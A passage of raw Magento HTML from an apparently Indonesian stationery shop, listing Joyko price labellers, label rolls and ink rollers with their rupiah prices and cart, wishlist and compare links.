}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;PL-6000&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.stationery.biz.id/joyko-labeller-pl-6000-8-digits.html">Joyko Labeller PL-6000 (8 digits) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1100" data-price-box="product-id-1100">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1100"  data-price-amount="61000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 61.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1100" name="related_products[]" value="1100" /><label class="label" for="related-checkbox1100"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1100,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1100","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1097" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-labeller-mx-5500m-8-digits.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1097"><span class="product-image-wrapper"><!--mf_product_label_comment_1097--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-mx-5500m-8-digits-sku-jk-mx5500m_rcwdm0yel9mucyko.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Mesin&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Labeller&#x20;MX-5500M&#x20;&#x28;8&#x20;digits&#x29;"/></span></span>  <style>.product-image-container-1097 {
    width: 152px;
}
.product-image-container-1097 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-5500M&#x20;&#x28;8&#x20;digits&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.stationery.biz.id/joyko-labeller-mx-5500m-8-digits.html">Joyko Labeller MX-5500M (8 digits) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1097" data-price-box="product-id-1097">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1097"  data-price-amount="47800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1097" name="related_products[]" value="1097" /><label class="label" for="related-checkbox1097"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1097,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1097","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1099" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-labeller-mx-6600n-10-digits-2-lines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1099"><span class="product-image-wrapper"><!--mf_product_label_comment_1099--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-mx-6600n-10-digits-2-lines-sku-jk-mx6600n_pg9ueq1u4tfy0h4b.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Mesin&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Labeller&#x20;MX-6600N&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1099 {
    width: 152px;
}
.product-image-container-1099 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;MX-6600N&#x20;&#x28;10&#x20;digits,&#x20;2&#x20;lines&#x29;&#x20;Mesin&#x20;Tempel&#x20;Harga" href="https://www.stationery.biz.id/joyko-labeller-mx-6600n-10-digits-2-lines.html">Joyko Labeller MX-6600N (10 digits, 2 lines) Mesin Tempel Harga</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1099" data-price-box="product-id-1099">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1099"  data-price-amount="106400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 106.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1099" name="related_products[]" value="1099" /><label class="label" for="related-checkbox1099"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1099,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1099","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1802" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-labeller-machines.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1802"><span class="product-image-wrapper"><!--mf_product_label_comment_1802--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-labeller_9uow11jmarq17tae.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000&#x20;Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1802 {
    width: 152px;
}
.product-image-container-1802 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Mesin&#x20;Cetak&#x20;Label&#x20;Harga&#x20;1&#x20;baris&#x20;&#x2F;&#x20;2&#x20;baris&#x20;Joyko&#x20;MX-5500&#x20;&#x7C;&#x20;MX-5500M&#x20;&#x7C;&#x20;MX-6600A&#x20;&#x7C;&#x20;MX-6600N&#x20;&#x7C;&#x20;PL-6000" href="https://www.stationery.biz.id/joyko-labeller-machines.html">Alat Mesin Cetak Label Harga 1 baris / 2 baris Joyko MX-5500 | MX-5500M | MX-6600A | MX-6600N | PL-6000</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1802" data-price-box="product-id-1802">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="47800" data-price-type="" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1802,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1802","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1086" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-6-1-baris-yellow-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1086"><span class="product-image-wrapper"><!--mf_product_label_comment_1086--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-6-1-barisyellow-fluor-sku-jk-lb6_t7ycqauzm2e7ho4h.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Label&#x20;Roll&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1086 {
    width: 152px;
}
.product-image-container-1086 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-6&#x20;&#x28;1&#x20;baris,Yellow&#x20;Fluor&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-6-1-baris-yellow-fluor.html">Joyko Label LB-6 (1 baris,Yellow Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1086" data-price-box="product-id-1086">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1086"  data-price-amount="4300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1086" name="related_products[]" value="1086" /><label class="label" for="related-checkbox1086"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1086,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1086","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1082" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-10-2-baris-green-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1082"><span class="product-image-wrapper"><!--mf_product_label_comment_1082--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-10-2-barisgreen-fluor-sku-jk-lb10_vq1bxj4fdbvfdtdc.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kertas&#x20;Tempel&#x20;Harga&#x20;Joyko&#x20;Label&#x20;LB-10&#x20;&#x28;2&#x20;baris,Green&#x20;Fluor&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1082 {
    width: 152px;
}
.product-image-container-1082 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-10&#x20;&#x28;2&#x20;baris,Green&#x20;Fluor&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-10-2-baris-green-fluor.html">Joyko Label LB-10 (2 baris,Green Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1082" data-price-box="product-id-1082">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1082"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1082" name="related_products[]" value="1082" /><label class="label" for="related-checkbox1082"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1082,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1082","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1085" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-3-2-baris-yellow-fluor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1085"><span class="product-image-wrapper"><!--mf_product_label_comment_1085--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-3-2-barisyellowfluor-sku-jk-lb3_haebks7wskeelrcw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Label&#x20;LB-3&#x20;&#x28;2&#x20;baris,Yellow,Fluor&#x29;"/></span></span>  <style>.product-image-container-1085 {
    width: 152px;
}
.product-image-container-1085 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-3&#x20;&#x28;2&#x20;baris,Yellow,Fluor&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-3-2-baris-yellow-fluor.html">Joyko Label LB-3 (2 baris,Yellow,Fluor)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1085" data-price-box="product-id-1085">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1085"  data-price-amount="6100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1085" name="related_products[]" value="1085" /><label class="label" for="related-checkbox1085"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1085,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1085","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1800" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-price-label-roll.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1800"><span class="product-image-wrapper"><!--mf_product_label_comment_1800--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pricelabel-1_kmmnzfmglpsxhxsl.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN"/></span></span>  <style>.product-image-container-1800 {
    width: 152px;
}
.product-image-container-1800 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Label&#x20;Roll&#x20;Harga&#x20;Barang&#x20;1&#x20;baris&#x2F;2&#x20;baris&#x20;Joyko&#x20;LB-10&#x20;&#x20;&#x7C;&#x20;LB-1LY&#x20;&#x7C;&#x20;LB-2RL&#x20;&#x7C;&#x20;LB-3&#x20;&#x7C;&#x20;LB-6&#x20;&#x7C;&#x20;LB-7&#x20;&#x7C;&#x20;LB-8&#x20;&#x7C;&#x20;LB-9&#x20;&#x7C;&#x20;LB-P2CC&#x20;&#x7C;&#x20;LB-P2CY&#x20;&#x7C;&#x20;LB-P2LN" href="https://www.stationery.biz.id/joyko-price-label-roll.html">Stiker Label Roll Harga Barang 1 baris/2 baris Joyko LB-10  | LB-1LY | LB-2RL | LB-3 | LB-6 | LB-7 | LB-8 | LB-9 | LB-P2CC | LB-P2CY | LB-P2LN</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1800" data-price-box="product-id-1800">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3300" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1800,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1800","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1095" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-labeller-ink-roller-20-mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1095"><span class="product-image-wrapper"><!--mf_product_label_comment_1095--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-labeller-ink-roller-sku-jk-lir18-jk-lir20_darlm2ybsdjkbijn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Labeller&#x20;Ink&#x20;Roller&#x20;&#x28;20&#x20;mm&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1095 {
    width: 152px;
}
.product-image-container-1095 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Labeller&#x20;Ink&#x20;Roller&#x20;&#x28;20&#x20;mm&#x29;&#x20;Tinta&#x20;Mesin&#x20;Label" href="https://www.stationery.biz.id/joyko-labeller-ink-roller-20-mm.html">Joyko Labeller Ink Roller (20 mm) Tinta Mesin Label</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1095" data-price-box="product-id-1095">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1095"  data-price-amount="4400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1095" name="related_products[]" value="1095" /><label class="label" for="related-checkbox1095"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1095,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1095","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1090" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-p2cc-2-baris-cah-cah.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1090"><span class="product-image-wrapper"><!--mf_product_label_comment_1090--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-p2cc-2-bariscah-cah-sku-jk-lbp2cc_h2s6rdxbb7md8znp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Label&#x20;LB-P2CC&#x20;&#x28;2&#x20;baris,cah-cah&#x29;"/></span></span>  <style>.product-image-container-1090 {
    width: 152px;
}
.product-image-container-1090 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Label&#x20;LB-P2CC&#x20;&#x28;2&#x20;baris,cah-cah&#x29;" href="https://www.stationery.biz.id/joyko-label-lb-p2cc-2-baris-cah-cah.html">Joyko Label LB-P2CC (2 baris,cah-cah)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1090" data-price-box="product-id-1090">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1090"  data-price-amount="4800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1090" name="related_products[]" value="1090" /><label class="label" for="related-checkbox1090"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationery.biz.id\/wishlist\/index\/add\/","data":{"product":1090,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationery.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1090","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmVyeS5iaXouaWQvam95a28tbGFiZWxsZXItaW5rLXJvbGxlci1yZWZpbGwuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1083" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationery.biz.id/joyko-label-lb-1ly-1-baris-yellow.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1083"><span class="product-image-wrapper"><!--mf_product_label_comment_1083--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-label-lb-1ly-1-barisyellow-sku-jk-lb1ly_efdtcdwpndvikeym.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Label&#x20;LB-1LY&#x20;&#x28;1&#x20;baris,Yellow&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1083 {
    width: 152px;
}
.product-image-container-1083 span.product-image-wrapper {
    padding-bottom: 125%;
